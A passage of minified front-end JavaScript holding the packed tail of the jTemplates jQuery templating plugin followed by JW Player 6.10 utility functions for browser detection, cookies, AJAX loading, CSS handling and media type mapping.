$T=d,$P,17='';6(5.m.3y){$T=5.1E(d,{2p:(5.m.3x&&I==1),23:5.m.1X},5.13)}6(!5.m.3z){$P=b.1i({},5.1D,h)}W{$P=b.1i({},5.1E(5.1D,{2p:(5.m.2K),23:1b},5.13),5.1E(h,{2p:(5.m.2K&&I==1),23:1b},5.13))}K(9 i=0,l=5.1g.X;i<l;++i){17+=5.1g[i].M($T,$P,q,I)}5.2q=u;--I;c 17};j.z.10=7(){6(5.2q==u){5.2q=p 2r(5)}c 5.2q};j.z.35=7(24,1B){5.1D[24]=1B};R=7(){};R.3A=7(3H){c 3H.15(/&/g,'&4v;').15(/>/g,'&3I;').15(/</g,'&3J;').15(/\"/g,'&4w;').15(/'/g,'&#39;')};R.2g=7(d,1J,13){6(d==u){c d}2S(d.36){B 2m:9 o={};K(9 i 2l d){o[i]=R.2g(d[i],1J,13)}6(!1J.23){6(d.4x(\"37\")){o.37=d.37}}c o;B 4y:9 a=[];K(9 i=0,l=d.X;i<l;++i){a[i]=R.2g(d[i],1J,13)}c a;B 38:c(1J.2p)?(13(d)):(d);B 3K:6(1J.23){6(j.J){E p V(\"14: 4z 4A 2k 4B.\");}W{c D}}}c d};R.2R=7(2s){6(2s===u||2s===D){c{}}9 o=2s.4C(/[= ]/);6(o[0]===''){o.4D()}9 25={};K(9 i=0,l=o.X;i<l;i+=2){25[o[i]]=o[i+1]}c 25};R.2M=7(G){6(1K G!==\"4E\"||!G){c u}1k{c(p 3K(\"c \"+b.3L(G)))()}1l(e){6(j.J){E p V(\"14: 4F 4G\");}c{}}};R.3M=7(26,1y,3a){2P(26!=u){9 d=b.G(26,'2o');6(d!=D&&d.1y==1y&&d.d[3a]!=D){c d.d[3a]}26=26.4H}c u};9 1p=7(3b,1q,1c){5.27=3b;5.3N=1q;5.O=1c};1p.z.M=7(d,h,q,I){6(5.3N){c 5.27}9 s=5.27;9 18=\"\";9 i=-1;9 28=0;9 29=-1;9 1L=0;2P(1x){9 1M=s.1Y(\"{\",i+1);9 1N=s.1Y(\"}\",i+1);6(1M<0&&1N<0){F}6((1M!=-1&&1M<1N)||(1N==-1)){i=1M;6(++28==1){29=1M;18+=s.1Z(1L,i);1L=-1}}W{i=1N;6(--28===0){6(29>=0){18+=5.O.10().3O(d,h,q,s.1Z(29,1N+1));29=-1;1L=i+1}}W 6(28<0){28=0}}}6(1L>-1){18+=s.3G(1L)}c 18};2r=7(t){5.3c=t};2r.z.3O=7($T,$P,$Q,2t){1k{9 18=3d(2t);6(b.4I(18)){6(5.3c.m.1X||!5.3c.m.2L){c''}18=18($T,$P,$Q)}c(18===D)?(\"\"):(38(18))}1l(e){6(j.J){6(e 1C 16){e.1m=\"4J\"}E e;}c\"\"}};2r.z.19=7($T,$P,$Q,2t){c 3d(2t)};9 1z=7(1O,1r){5.2u=1O;5.1P=1r;5.2a=[];5.1g=[];5.1Q=u};1z.z.x=7(e){5.1Q.x(e)};1z.z.2W=7(){c 5.2u};1z.z.2T=7(N){N.1j(/\\{#(?:W)*6 (.*?)\\}/);5.2a.x(L.$1);5.1Q=[];5.1g.x(5.1Q)};1z.z.2U=7(){5.2a.x(1x);5.1Q=[];5.1g.x(5.1Q)};1z.z.M=7(d,h,q,I){9 17='';1k{K(9 2b=0,3P=5.2a.X;2b<3P;++2b){6(5.1P.10().19(d,h,q,5.2a[2b])){9 t=5.1g[2b];K(9 i=0,l=t.X;i<l;++i){17+=t[i].M(d,h,q,I)}c 17}}}1l(e){6(j.J||(e 1C 16)){E e;}}c 17};3E=7(N,1O,1c){6(N.1j(/\\{#K (\\w+?) *= *(\\S+?) +4K +(\\S+?) *(?:1a=(\\S+?))*\\}/)){9 f=p 1A(u,1O,1c);f.C=L.$1;f.Y={'33':(L.$2||0),'21':(L.$3||-1),'1a':(L.$4||1),'y':'$T'};f.3e=(7(i){c i});c f}W{E p V('14: 4L 4M \"3Q\": '+N);}};9 1A=7(N,1O,1c){5.2u=1O;5.O=1c;6(N!=u){N.1j(/\\{#2V +(.+?) +3R +(\\w+?)( .+)*\\}/);5.3S=L.$1;5.C=L.$2;5.Y=L.$3||u;5.Y=R.2R(5.Y)}5.2v=[];5.2w=[];5.3f=5.2v};1A.z.x=7(e){5.3f.x(e)};1A.z.2W=7(){c 5.2u};1A.z.2U=7(){5.3f=5.2w};1A.z.M=7(d,h,q,I){1k{9 1s=(5.3e===D)?(5.O.10().19(d,h,q,5.3S)):(5.3e);6(1s===$){E p V(\"2c: 4N '$' 4O 4P 4Q 3R 3T-7\");}9 2d=[];9 1R=1K 1s;6(1R=='3U'){9 3g=[];b.1t(1s,7(k,v){2d.x(k);3g.x(v)});1s=3g}9 y=(5.Y.y!==D)?(5.O.10().19(d,h,q,5.Y.y)):((d!=u)?(d):({}));6(y==u){y={}}9 s=2e(5.O.10().19(d,h,q,5.Y.33)||0),e;9 1a=2e(5.O.10().19(d,h,q,5.Y.1a)||1);6(1R!='7'){e=1s.X}W{6(5.Y.21===D||5.Y.21===u){e=2e.4R}W{e=2e(5.O.10().19(d,h,q,5.Y.21))+((1a>0)?(1):(-1))}}9 17='';9 i,l;6(5.Y.2f){9 3h=s+2e(5.O.10().19(d,h,q,5.Y.2f));e=(3h>e)?(e):(3h)}6((e>s&&1a>0)||(e<s&&1a<0)){9 1S=0;9 3V=(1R!='7')?(4S.4T((e-s)/1a)):D;9 1u,1n;9 3i=0;K(;((1a>0)?(s<e):(s>e));s+=1a,++1S,++3i){6(j.J&&3i>j.3C){E p V(\"2c: 4U 3T 4V 4W 4X\");}1u=2d[s];6(1R!='7'){1n=1s[s]}W{1n=1s(s);6(1n===D||1n===u){F}}6((1K 1n=='7')&&(5.O.m.1X||!5.O.m.2L)){22}6((1R=='3U')&&(1u 2l 2m)&&(1n===2m[1u])){22}9 3W=y[5.C];y[5.C]=1n;y[5.C+'$3X']=s;y[5.C+'$1S']=1S;y[5.C+'$3Y']=(1S===0);y[5.C+'$3Z']=(s+1a>=e);y[5.C+'$40']=3V;y[5.C+'$2d']=(1u!==D&&1u.36==38)?(5.O.13(1u)):(1u);y[5.C+'$1K']=1K 1n;K(i=0,l=5.2v.X;i<l;++i){1k{17+=5.2v[i].M(y,h,q,I)}1l(1T){6(1T 1C 16){2S(1T.1m){B'22':i=l;F;B'F':i=l;s=e;F;3F:E 1T;}}W{E 1T;}}}1v y[5.C+'$3X'];1v y[5.C+'$1S'];1v y[5.C+'$3Y'];1v y[5.C+'$3Z'];1v y[5.C+'$40'];1v y[5.C+'$2d'];1v y[5.C+'$1K'];1v y[5.C];y[5.C]=3W}}W{K(i=0,l=5.2w.X;i<l;++i){17+=5.2w[i].M(d,h,q,I)}}c 17}1l(e){6(j.J||(e 1C 16)){E e;}c\"\"}};9 16=7(1m){5.1m=1m};16.z=V;16.z.M=7(d){E 5;};9 2Y=7(N,H,1r){N.1j(/\\{#2X (.*?)(?: 4Y=(.*?))?\\}/);5.O=H[L.$1];6(5.O==D){6(j.J){E p V('14: 4Z 3Q 2X: '+L.$1);}}5.41=L.$2;5.42=1r};2Y.z.M=7(d,h,q,I){1k{c 5.O.M(5.42.10().19(d,h,q,5.41),h,q,I)}1l(e){6(j.J||(e 1C 16)){E e;}}c''};9 2Z=7(N,1r){N.1j(/\\{#h 24=(\\w*?) 1B=(.*?)\\}/);5.C=L.$1;5.27=L.$2;5.1P=1r};2Z.z.M=7(d,h,q,I){1k{h[5.C]=5.1P.10().19(d,h,q,5.27)}1l(e){6(j.J||(e 1C 16)){E e;}h[5.C]=D}c''};9 30=7(N,1r){N.1j(/\\{#9 (.*?)\\}/);5.43=L.$1;5.1P=1r};30.z.M=7(d,h,q,I){1k{6(q==D){c\"\"}9 25=5.1P.10().19(d,h,q,5.43);9 1U=b.G(q,\"2o\");6(1U==D){1U={1y:(++j.1y),d:[]}}9 i=1U.d.x(25);b.G(q,\"2o\",1U);c\"(R.3M(5,\"+1U.1y+\",\"+(i-1)+\"))\"}1l(e){6(j.J||(e 1C 16)){E e;}c''}};9 32=7(N){N.1j(/\\{#31 50=(.*?)\\}/);5.3j=3d(L.$1);5.3k=5.3j.X;6(5.3k<=0){E p V('14: 51 52 K 31');}5.3l=0;5.3m=-1};32.z.M=7(d,h,q,I){9 3n=b.G(q,'2x');6(3n!=5.3m){5.3m=3n;5.3l=0}9 i=5.3l++%5.3k;c 5.3j[i]};b.1e.1F=7(s,H,m){c b(5).1t(7(){9 t=(s&&s.36==j)?s:p j(s,H,m);b.G(5,'2c',t);b.G(5,'2x',0)})};b.1e.53=7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c b(5).1F(s,H,m)};b.1e.54=7(3o,H,m){9 s=b('#'+3o).3b();6(s==u){s=b('#'+3o).46();s=s.15(/&3J;/g,\"<\").15(/&3I;/g,\">\")}s=b.3L(s);s=s.15(/^<\\!\\[55\\[([\\s\\S]*)\\]\\]>$/47,'$1');s=s.15(/^<\\!--([\\s\\S]*)--\x3e$/47,'$1');c b(5).1F(s,H,m)};b.1e.56=7(){9 2f=0;b(5).1t(7(){6(b.2C(5)){++2f}});c 2f};b.1e.57=7(){b(5).48();c b(5).1t(7(){b.34(5,'2c')})};b.1e.35=7(24,1B){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){t.35(24,1B)}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.3p=7(d,h,1o){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){6(1o!=D&&1o.3q){d=t.2h(d)}b.G(5,'2x',b.G(5,'2x')+1);b(5).46(t.M(d,h,5,0))}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.58=7(1V,h,1o){9 12=5;9 o=b.1i({2D:1b},b.59);o=b.1i(o,1o);b.2y({1w:1V,1m:o.1m,G:o.G,4a:o.4a,2B:o.2B,2D:o.2D,4b:o.4b,2z:'2A',4c:7(d){9 r=b(12).3p(d,h,{3q:1x});6(o.2E){o.2E(r)}},5a:o.5b,5c:o.5d});c 5};9 3r=7(1w,h,2F,2G,1f,1o){5.4d=1w;5.1D=h;5.4e=2F;5.4f=2G;5.1f=1f;5.4g=u;5.3s=1o||{};9 12=5;b(1f).1t(7(){b.G(5,'3t',12)});5.3u()};3r.z.3u=7(){5.1f=b.4h(5.1f,7(2H){c(b.5e(5f.5g,2H.5h?2H[0]:2H))});6(5.1f.X===0){c}9 12=5;b.2y({1w:5.4d,2z:'2A',G:5.4f,2D:1b,4c:7(d){1k{9 r=b(12.1f).3p(d,12.1D,{3q:1x});6(12.3s.2E){12.3s.2E(r)}}1l(1T){}}});5.4g=5i(7(){12.3u()},5.4e)};b.1e.5j=7(1w,h,2F,2G,1o){c p 3r(1w,h,2F,2G,5,1o)};b.1e.48=7(){c b(5).1t(7(){9 2I=b.G(5,'3t');6(2I==u){c}9 12=5;2I.1f=b.4h(2I.1f,7(o){c o!=12});b.34(5,'3t')})};b.1i({3w:7(s,H,m){c p j(s,H,m)},5k:7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c p j(s,H,m)},2C:7(q){c b.G(q,'2c')},5l:7(1c,G,4i){c 1c.M(G,4i,D,0)},5m:7(1B){j.J=1B}})})(b)};",333,"|||||this|if|function||var||jQuery|return|||||param||Template|||settings|||new|element||||null|||push|extData|prototype|node|case|_name|undefined|throw|break|data|includes|deep|DEBUG_MODE|for|RegExp|get|oper|_template|||TemplateUtils|||se|Error|else|length|_option|this_op|getBin||that|f_escapeString|jTemplates|replace|JTException|ret|result|evaluate|step|false|template|ss|fn|objs|_tree|_templates_code|extend|match|try|catch|type|cval|options|TextNode|literalMode|templ|fcount|each|ckey|delete|url|true|guid|opIF|opFOREACH|value|instanceof|_param|f_cloneData|setTemplate|tname|lastIndex|literal|filter|typeof|sExpr|lm|rm|par|_templ|_curr|mode|iteration|ex|refobj|url_|_templates|disallow_functions|indexOf|substring|op|end|continue|noFunc|name|obj|el|_value|nested|sText|_cond|ci|jTemplate|key|Number|count|cloneData|f_parseJSON|MAIN|iter|not|in|Object|op_|jTemplatesRef|escapeData|EvalObj|EvalClass|optionText|__value|_parent|_onTrue|_onFalse|jTemplateSID|ajax|dataType|text|async|getTemplate|cache|on_success|interval|args|elem|updater|_includes|filter_params|runnable_functions|parseJSON|reg|_template_settings|while|is|optionToObject|switch|addCond|switchToElse|foreach|getParent|include|Include|UserParam|UserVariable|cycle|Cycle|begin|removeData|setParam|constructor|toString|String||id|val|__templ|eval|_runFunc|_currentState|arr|tmp|loopCounter|_values|_length|_index|_lastSessionID|sid|elementName|processTemplate|StrToJSON|Updater|_options|jTemplateUpdater|run|window|createTemplate|filter_data|clone_data|clone_params|escapeHTML|splitTemplates|FOREACH_LOOP_LIMIT|of|opFORFactory|default|substr|txt|gt|lt|Function|trim|ReturnRefValue|_literalMode|evaluateContent|cl|find|as|_arg|loop|object|_total|prevValue|index|first|last|total|_root|_mainTempl|_id|GET|responseText|html|im|processTemplateStop|defined|dataFilter|timeout|success|_url|_interval|_args|timer|grep|parameter|version|10000|exec|closed|No|inArray|elseif|ldelim|rdelim|Missing|unknown|tag|amp|quot|hasOwnProperty|Array|Functions|are|allowed|split|shift|string|Invalid|JSON|parentNode|isFunction|subtemplate|to|Operator|failed|Variable|cannot|be|used|MAX_VALUE|Math|ceil|Foreach|limit|was|exceed|root|Cannot|values|no|elements|setTemplateURL|setTemplateElement|CDATA|hasTemplate|removeTemplate|processTemplateURL|ajaxSettings|error|on_error|complete|on_complete|contains|document|body|jquery|setTimeout|processTemplateStart|createTemplateURL|processTemplateToText|jTemplatesDebugMode".split("|"),0,{})),"undefined"==typeof jwplayer&&(jwplayer=function(e){if(jwplayer.api)return jwplayer.api.selectPlayer(e)},jwplayer.version="6.10.4906",jwplayer.vid=document.createElement("video"),jwplayer.audio=document.createElement("audio"),jwplayer.source=document.createElement("source"),function(c){function e(e){return function(){return i(e)}}function d(n,i,a,o,r){return function(){var e,t;if(r)a(n);else{try{if((e=n.responseXML)&&(t=e.firstChild,e.lastChild&&"parsererror"===e.lastChild.nodeName))return void(o&&o("Invalid XML",i,n))}catch(e){}if(e&&t)return a(n);(e=p.parseXML(n.responseText))&&e.firstChild?(n=p.extend({},n,{responseXML:e}),a(n)):o&&o(n.responseText?"Invalid XML":i,i,n)}}}var s=document,u=window,n=navigator,p=c.utils={};p.exists=function(e){switch(typeof e){case"string":return 0<e.length;case"object":return null!==e;case"undefined":return!1}return!0},p.styleDimension=function(e){return e+(0<e.toString().indexOf("%")?"":"px")},p.getAbsolutePath=function(e,t){if(p.exists(t)||(t=s.location.href),p.exists(e)){var n;if(n=p.exists(e)?(n=e.indexOf("://"),i=e.indexOf("?"),0<n&&(i<0||n<i)):void 0)return e;n=t.substring(0,t.indexOf("://")+3);for(var i=t.substring(n.length,t.indexOf("/",n.length+1)),a=0===e.indexOf("/")?e.split("/"):(a=(a=t.split("?")[0]).substring(n.length+i.length+1,a.lastIndexOf("/"))).split("/").concat(e.split("/")),o=[],r=0;r<a.length;r++)a[r]&&p.exists(a[r])&&"."!=a[r]&&(".."==a[r]?o.pop():o.push(a[r]));return n+i+"/"+o.join("/")}},p.extend=function(){var e=Array.prototype.slice.call(arguments,0);if(1<e.length){function t(e,t){null!=t&&(n[e]=t)}for(var n=e[0],i=1;i<e.length;i++)p.foreach(e[i],t);return n}return null};var t=window.console=window.console||{log:function(){}};p.log=function(){var e=Array.prototype.slice.call(arguments,0);"object"==typeof t.log?t.log(e):t.log.apply(t,e)};var i=p.userAgentMatch=function(e){return null!==n.userAgent.toLowerCase().match(e)};p.isFF=e(/firefox/i),p.isChrome=e(/chrome/i),p.isIPod=e(/iP(hone|od)/i),p.isIPad=e(/iPad/i),p.isSafari602=e(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* Safari/i),p.isIETrident=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("trident/.+rv:\\s*"+e,"i"))):i(/trident/i)},p.isMSIE=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("msie\\s*"+e,"i"))):i(/msie/i)},p.isIE=function(e){return e?11<=(e=parseFloat(e).toFixed(1))?p.isIETrident(e):p.isMSIE(e):p.isMSIE()||p.isIETrident()},p.isSafari=function(){return i(/safari/i)&&!i(/chrome/i)&&!i(/chromium/i)&&!i(/android/i)},p.isIOS=function(e){return i(e?RegExp("iP(hone|ad|od).+\\sOS\\s"+e,"i"):/iP(hone|ad|od)/i)},p.isAndroidNative=function(e){return p.isAndroid(e,!0)},p.isAndroid=function(e,t){return!(t&&i(/chrome\/[123456789]/i)&&!i(/chrome\/18/))&&(e?(p.isInt(e)&&!/\./.test(e)&&(e+="."),i(RegExp("Android\\s*"+e,"i"))):i(/Android/i))},p.isMobile=function(){return p.isIOS()||p.isAndroid()},p.saveCookie=function(e,t){s.cookie="jwplayer."+e+"="+t+"; path=/"},p.getCookies=function(){for(var e={},t=s.cookie.split("; "),n=0;n<t.length;n++){var i=t[n].split("=");0===i[0].indexOf("jwplayer.")&&(e[i[0].substring(9,i[0].length)]=i[1])}return e},p.isInt=function(e){return 0==e%1},p.typeOf=function(e){var t=typeof e;return"object"==t?e?e instanceof Array?"array":t:"null":t},p.translateEventResponse=function(e,t){var n=p.extend({},t);return e!=c.events.JWPLAYER_FULLSCREEN||n.fullscreen?"object"==typeof n.data?(e=n.data,delete n.data,n=p.extend(n,e)):"object"==typeof n.metadata&&p.deepReplaceKeyName(n.metadata,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]):(n.fullscreen="true"===n.message,delete n.message),p.foreach(["position","duration","offset"],function(e,t){n[t]&&(n[t]=Math.round(1e3*n[t])/1e3)}),n},p.flashVersion=function(){if(p.isAndroid())return 0;var e,t=n.plugins;try{if("undefined"!==t&&(e=t["Shockwave Flash"]))return parseInt(e.description.replace(/\D+(\d+)\..*/,"$1"),10)}catch(e){}if(void 0!==u.ActiveXObject)try{if(e=new u.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseInt(e.GetVariable("$version").split(" ")[1].split(",")[0],10)}catch(e){}return 0},p.getScriptPath=function(e){for(var t=s.getElementsByTagName("script"),n=0;n<t.length;n++){var i=t[n].src;if(i&&0<=i.indexOf(e))return i.substr(0,i.indexOf(e))}return""},p.deepReplaceKeyName=function(o,r,s){switch(c.utils.typeOf(o)){case"array":for(var e=0;e<o.length;e++)o[e]=c.utils.deepReplaceKeyName(o[e],r,s);break;case"object":p.foreach(o,function(e,t){var n;if(r instanceof Array&&s instanceof Array){if(r.length!=s.length)return;n=r}else n=[r];for(var i=e,a=0;a<n.length;a++)i=i.replace(RegExp(r[a],"g"),s[a]);o[i]=c.utils.deepReplaceKeyName(t,r,s),e!=i&&delete o[e]})}return o};var a=p.pluginPathType={ABSOLUTE:0,RELATIVE:1,CDN:2};p.getPluginPathType=function(e){if("string"==typeof e){var t=(e=e.split("?")[0]).indexOf("://");if(0<t)return a.ABSOLUTE;var n=e.indexOf("/");return e=p.extension(e),!(t<0&&n<0)||e&&isNaN(e)?a.RELATIVE:a.CDN}},p.getPluginName=function(e){return e.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/,"$2")},p.getPluginVersion=function(e){return e.replace(/[^-]*-?([^\.]*).*$/,"$1")},p.isYouTube=function(e){return/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)},p.youTubeID=function(e){try{return/v[=\/]([^?&]*)|youtu\.be\/([^?]*)|^([\w-]*)$/i.exec(e).slice(1).join("").replace("?","")}catch(e){return""}},p.isRtmp=function(e,t){return 0===e.indexOf("rtmp")||"rtmp"==t},p.foreach=function(e,t){var n,i;for(n in e)"function"==p.typeOf(e.hasOwnProperty)&&!e.hasOwnProperty(n)||(i=e[n],t(n,i))},p.isHTTPS=function(){return 0===u.location.href.indexOf("https")},p.repo=function(){var e="http://p.jwpcdn.com/"+c.version.split(/\W/).splice(0,2).join("/")+"/";try{p.isHTTPS()&&(e=e.replace("http://","https://ssl."))}catch(e){}return e},p.versionCheck=function(e){e=("0"+e).split(/\W/);var t=c.version.split(/\W/),n=parseFloat(e[0]),i=parseFloat(t[0]);return!(i<n||n===i&&parseFloat("0"+e[1])>parseFloat(t[1]))},p.ajax=function(t,e,n,i){var a,o=!1;if((t=0<t.indexOf("#")?t.replace(/#.*$/,""):t)&&0<=t.indexOf("://")&&t.split("/")[2]!=u.location.href.split("/")[2]&&p.exists(u.XDomainRequest))(a=new u.XDomainRequest).onload=d(a,t,e,n,i),a.ontimeout=a.onprogress=function(){},a.timeout=5e3;else{if(!p.exists(u.XMLHttpRequest))return n&&n("",t,a),a;var r=a=new u.XMLHttpRequest,s=t;a.onreadystatechange=function(){if(4===r.readyState)switch(r.status){case 200:d(r,s,e,n,i)();break;case 404:n("File not found",s,r)}}}a.overrideMimeType&&a.overrideMimeType("text/xml");var l=t,c=a;a.onerror=function(){n("Error loading file",l,c)};try{a.open("GET",t,!0)}catch(e){o=!0}return setTimeout(function(){if(o)n&&n(t,t,a);else try{a.send()}catch(e){n&&n(t,t,a)}},0),a},p.parseXML=function(e){var t;try{if(u.DOMParser){if((t=(new u.DOMParser).parseFromString(e,"text/xml")).childNodes&&t.childNodes.length&&"parsererror"==t.childNodes[0].firstChild.nodeName)return}else(t=new u.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)}catch(e){return}return t},p.filterPlaylist=function(e,t,n){for(var i,a,o,r=[],s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!1,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}if(t&&0===r.length)for(s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!0,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}return r},p.between=function(e,t,n){return Math.max(Math.min(e,n),t)},p.filterSources=function(e,t,n){var i;if(e)for(var a=[],o=0;o<e.length;o++){var r=p.extend({},e[o]),s=r.file,l=r.type;s&&(r.file=s=p.trim(""+s),l||(l=p.extension(s),r.type=l=p.extensionmap.extType(l)),t?c.embed.flashCanPlay(s,l)&&(l==(i=i||l)&&a.push(r)):c.embed.html5CanPlay(s,l,n)&&(l==(i=i||l)&&a.push(r)))}return a},p.canPlayHTML5=function(e){return!!(e=p.extensionmap.types[e])&&!!c.vid.canPlayType&&!!c.vid.canPlayType(e)},p.seconds=function(e){var t=(e=e.replace(",",".")).split(":"),n=0;return"s"==e.slice(-1)?n=parseFloat(e):"m"==e.slice(-1)?n=60*parseFloat(e):"h"==e.slice(-1)?n=3600*parseFloat(e):1<t.length?(n=parseFloat(t[t.length-1]),n+=60*parseFloat(t[t.length-2]),3==t.length&&(n+=3600*parseFloat(t[t.length-3]))):n=parseFloat(e),n},p.serialize=function(e){return null===e?null:"true"==e.toString().toLowerCase()||"false"!=e.toString().toLowerCase()&&(isNaN(Number(e))||5<e.length||0===e.length?e:Number(e))},p.addClass=function(e,t){e.className=e.className+" "+t},p.removeClass=function(e,t){e.className=e.className.replace(RegExp(" *"+t,"g")," ")}}(jwplayer),function(){function s(e){var t=document.createElement("style");return e&&t.appendChild(document.createTextNode(e)),t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t),t}function l(e,t,n){return i.exists(t)?(n=n?" !important":"","string"==typeof t&&isNaN(t)?/png|gif|jpe?g/i.test(t)&&t.indexOf("url")<0?"url("+t+")":t+n:0===t||"z-index"===e||"opacity"===e?""+t+n:/color/i.test(e)?"#"+i.pad(t.toString(16).replace(/^0x/i,""),6)+n:Math.ceil(t)+"px"+n):""}function r(e,t){for(var n=0;n<e.length;n++){var i,a=e[n];if(null!=a)for(i in t){for(var o=(o=i).split("-"),r=1;r<o.length;r++)o[r]=o[r].charAt(0).toUpperCase()+o[r].slice(1);o=o.join(""),a.style[o]!==t[i]&&(a.style[o]=t[i])}}}function c(e){var t=u[e].sheet;if(t){var n,i,a=t.cssRules,o=f[e],r=p[n=e];for(i in n+=" { ",r)n+=i+": "+r[i]+"; ";if(n+="}",void 0!==o&&o<a.length&&a[o].selectorText===e){if(n===a[o].cssText)return;t.deleteRule(o)}else o=a.length,f[e]=o;try{t.insertRule(n,o)}catch(e){}}}var d,i=jwplayer.utils,u={},p={},A=null,f={};i.cssKeyframes=function(e,t){(n=u.keyframes)||(n=s(),u.keyframes=n);var n=n.sheet,t="@keyframes "+e+" { "+t+" }";try{n.insertRule(t,n.cssRules.length)}catch(e){}t=t.replace(/(keyframes|transform)/g,"-webkit-$1");try{n.insertRule(t,n.cssRules.length)}catch(e){}};var a=i.css=function(e,t,n){p[e]||(p[e]={});var i=p[e];n=n||!1;var a,o,r=!1;for(a in t)o=l(a,t[a],n),""!==o?o!==i[a]&&(i[a]=o,r=!0):void 0!==i[a]&&(delete i[a],r=!0);r&&(u[e]||(t=d&&d.sheet&&d.sheet.cssRules&&d.sheet.cssRules.length||0,(!d||5e4<t)&&(d=s()),u[e]=d),null!==A?A.styleSheets[e]=p[e]:c(e))};a.style=function(e,t,n){if(null!=e){void 0===e.length&&(e=[e]);var i,a={};for(i in t)a[i]=l(i,t[i]);if(null===A||n)r(e,a);else{for(var o in t=e.__cssRules||{},a)t[o]=a[o];e.__cssRules=t,A.elements.indexOf(e)<0&&A.elements.push(e)}}},a.block=function(e){null===A&&(A={id:e,styleSheets:{},elements:[]})},a.unblock=function(e){if(A&&(!e||A.id===e)){for(var t in A.styleSheets)c(t);for(e=0;e<A.elements.length;e++)r(t=A.elements[e],t.__cssRules);A=null}},i.clearCss=function(e){for(var t in p)0<=t.indexOf(e)&&delete p[t];for(var n in u)0<=n.indexOf(e)&&c(n)},i.transform=function(e,t){var n={};n.transform=t=t||"",n["-webkit-transform"]=t,n["-ms-transform"]=t,n["-moz-transform"]=t,n["-o-transform"]=t,"string"==typeof e?a(e,n):a.style(e,n)},i.dragStyle=function(e,t){a(e,{"-webkit-user-select":t,"-moz-user-select":t,"-ms-user-select":t,"-webkit-user-drag":t,"user-select":t,"user-drag":t})},i.transitionStyle=function(e,t){navigator.userAgent.match(/5\.\d(\.\d)? safari/i)||a(e,{"-webkit-transition":t,"-moz-transition":t,"-o-transition":t,transition:t})},i.rotate=function(e,t){i.transform(e,"rotate("+t+"deg)")},i.rgbHex=function(e){return"#"+(e=3===(e=String(e).replace("#","")).length?e[0]+e[0]+e[1]+e[1]+e[2]+e[2]:e).substr(-6)},i.hexToRgba=function(e,t){var n="rgb",e=[parseInt(e.substr(1,2),16),parseInt(e.substr(3,2),16),parseInt(e.substr(5,2),16)];return void 0!==t&&100!==t&&(n+="a",e.push(t/100)),n+"("+e.join(",")+")"}}(),function(e){var t=e.foreach,a={mp4:"video/mp4",ogg:"video/ogg",oga:"audio/ogg",vorbis:"audio/ogg",webm:"video/webm",aac:"audio/mp4",mp3:"audio/mpeg",hls:"application/vnd.apple.mpegurl"},n={mp4:a.mp4,f4v:a.mp4,m4v:a.mp4,mov:a.mp4,m4a:a.aac,f4a:a.aac,aac:a.aac,mp3:a.mp3,ogv:a.ogg,ogg:a.ogg,oga:a.vorbis,vorbis:a.vorbis,webm:a.webm,m3u8:a.hls,m3u:a.hls,hls:a.hls},i=e.extensionmap={};t(n,function(e,t){i[e]={html5:t}}),t({flv:"video",f4v:"video",mov:"video",m4a:"video",m4v:"video",mp4:"video",aac:"video",f4a:"video",mp3:"sound",smil:"rtmp",m3u8:"hls",hls:"hls"},function(e,t){i[e]||(i[e]={}),i[e].flash=t}),i.types=a,i.mimeType=function(n){var i;return t(a,function(e,t){i||t!=n||(i=e)}),i},i.extType=function(e){return i.mimeType(n[e])}}(jwplayer.utils),function(s){var l=s.loaderstatus={NEW:0,LOADING:1,ERROR:2,COMPLETE:3},c=document;s.scriptloader=function(n){function i(e){r=l.ERROR,t.sendEvent(o.ERROR,e)}function a(e){r=l.COMPLETE,t.sendEvent(o.COMPLETE,e)}var o=jwplayer.events,t=s.extend(this,new o.eventdispatcher),r=l.NEW;this.load=function(){if(r==l.NEW){var e=s.scriptloader.loaders[n];if(e&&(r=e.getStatus())<2)return e.addEventListener(o.ERROR,i),void e.addEventListener(o.COMPLETE,a);var t=c.createElement("script");t.addEventListener?(t.onload=a,t.onerror=i):t.readyState&&(t.onreadystatechange=function(e){"loaded"!=t.readyState&&"complete"!=t.readyState||a(e)}),c.getElementsByTagName("head")[0].appendChild(t),t.src=n,r=l.LOADING,s.scriptloader.loaders[n]=this}},this.getStatus=function(){return r}},s.scriptloader.loaders={}}(jwplayer.utils),function(e){e.trim=function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},e.pad=function(e,t,n){for(n=n||"0";e.length<t;)e=n+e;return e},e.xmlAttribute=function(e,t){for(var n=0;n<e.attributes.length;n++)if(e.attributes[n].name&&e.attributes[n].name.toLowerCase()==t.toLowerCase())return e.attributes[n].value.toString();return""},e.extension=function(e){if(!e||"rtmp"==e.substr(0,4))return"";var t=e.match(/manifest\(format=(.*),audioTrack/);return(t=!(!t||!t[1])&&t[1].split("-")[0])?t:-1<(e=e.substring(e.lastIndexOf("/")+1,e.length).split("?")[0].split("#")[0]).lastIndexOf(".")?e.substr(e.lastIndexOf(".")+1,e.length).toLowerCase():void 0},e.stringToColor=function(e){return 3==(e=e.replace(/(#|0x)?([0-9A-F]{3,6})$/gi,"$2")).length&&(e=e.charAt(0)+e.charAt(0)+e.charAt(1)+e.charAt(1)+e.charAt(2)+e.charAt(2)),parseInt(e,16)}}(jwplayer.utils),function(d){var u="touchmove",p="touchstart";d.touch=function(e){function 